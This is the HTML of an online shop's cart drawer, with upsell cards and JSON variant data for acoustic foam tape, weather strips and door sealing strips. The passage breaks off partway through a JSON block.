<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span><span class=money>$ 99</span></span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.00</span></span> <span class='compare-price'><span class=money>$ 30.00</span></span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1400,"weight":100,"compare_at_price":3000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 9.99</span></span> <span class='compare-price'><span class=money>$ 13.00</span></span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-330,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-150,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-351,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.99</span></span> <span class='compare-price'><span class=money>$ 24.99</span></span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-321,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-127,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-31,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-33,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom 